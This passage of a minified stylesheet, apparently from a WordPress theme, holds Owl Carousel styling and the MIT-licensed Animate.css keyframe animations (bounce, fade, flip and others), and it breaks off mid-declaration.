fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../plugins/apcore/vc_custom/assets/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{box-shadow:none}.owl-carousel{opacity:0;filter:alpha(opacity=0);visibility:hidden}.owl-carousel.owl-loaded{opacity:1;filter:alpha(opacity=100);visibility:visible}
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license
Copyright (c) 2013 Daniel Eden
Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:
The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.
THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
 .InfiniteHorizontalFlip,.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible}.wp-admin span#animate-me{display:inline-block;position:relative}.no_animation.hiding{opacity:1}.hiding{opacity:0}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}}@keyframes pulse{0%,100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);-ms-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);-ms-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);-ms-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}@keyframes tada{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(.9) rotate(-3deg);-ms-transform:scale(.9) rotate(-3deg);transform:scale(.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg);-ms-transform:scale(1.1) rotate(3deg);transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg);-ms-transform:scale(1.1) rotate(-3deg);transform:scale(1.1) rotate(-3deg)}100%{-webkit-transform:scale(1) rotate(0);-ms-transform:scale(1) rotate(0);transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}}@keyframes wobble{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}15%{-webkit-transform:translateX(-25%) rotate(-5deg);-ms-transform:translateX(-25%) rotate(-5deg);transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg);-ms-transform:translateX(20%) rotate(3deg);transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg);-ms-transform:translateX(-15%) rotate(-3deg);transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg);-ms-transform:translateX(10%) rotate(2deg);transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg);-ms-transform:translateX(-5%) rotate(-1deg);transform:translateX(-5%) rotate(-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}50%{opacity:1;-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}70%{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0);opacity:1}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) 